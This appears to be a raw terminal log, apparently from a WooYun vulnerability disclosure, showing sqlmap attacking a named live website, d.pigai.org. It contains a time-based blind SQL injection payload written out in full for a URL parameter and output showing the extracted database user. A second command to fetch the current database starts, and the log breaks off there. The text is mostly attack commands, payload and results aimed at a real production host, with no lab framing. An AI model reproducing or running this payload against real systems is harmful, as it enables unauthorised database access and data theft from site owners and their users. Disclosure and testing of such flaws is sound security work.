 root@kaka:/usr/share/sqlmap# sqlmap -r papa.txt --current-user
{1.0-dev-nongit-20150507}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:06:52
papa.txt
[14:06:52] [INFO] parsing HTTP request from 'papa.txt'
papa.txt
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[14:06:54] [INFO] resuming back-end DBMS 'mysql'
[14:06:54] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #2* (URI)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: http://d.pigai.org:80/?act=mid_dm_comp&corpus=bj1&level=4&top=Y&typ
e=if(now()=sysdate(),sleep(0),0)/'XOR(if(now()=sysdate(),sleep(0),0))OR'"XOR(if(
now()=sysdate(),sleep(0),0))OR" AND (SELECT * FROM (SELECT(SLEEP(5)))omor)-- MjD
M/
---
[14:06:54] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.11
back-end DBMS: MySQL 5.0.11
[14:06:54] [INFO] fetching current user
[14:06:54] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[14:07:04] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[14:07:14] [INFO] adjusting time delay to 1 second due to good response times
cikuu@192.168.1.%
current user:    'cikuu@192.168.1.%'
[14:08:20] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
d.pigai.org'
[*] shutting down at 14:08:20
root@kaka:/usr/share/sqlmap# sqlmap -r papa.txt --current-db
{1.0-dev-nongit-20150507}
www.wooyun.org